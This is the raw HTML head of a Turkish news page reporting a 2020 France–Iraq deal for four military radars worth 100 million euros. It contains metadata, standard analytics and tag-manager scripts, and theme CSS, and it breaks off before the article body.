

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/
body_size: 25472
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#039;ın yanında olmaya devam edecek - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#039;ın yanında olmaya devam edecek - marbuta" /><meta property="og:description" content="Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2020-10-20T12:51:09+00:00" /><meta property="article:modified_time" content="2020-10-20T12:51:19+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png" /><meta property="og:image:width" content="621" /><meta property="og:image:height" content="390" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#8217;ın yanında olmaya devam edecek","datePublished":"2020-10-20T12:51:09+00:00","dateModified":"2020-10-20T12:51:19+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/"},"wordCount":176,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png","articleSection":["Irak"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/","url":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/","name":"Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak'ın yanında olmaya devam edecek - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png","datePublished":"2020-10-20T12:51:09+00:00","dateModified":"2020-10-20T12:51:19+00:00","description":"Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png","width":621,"height":390},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#8217;ın yanında olmaya devam edecek"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#8217;ın yanında olmaya devam edecek yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/irak\/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=1446' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["irak"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
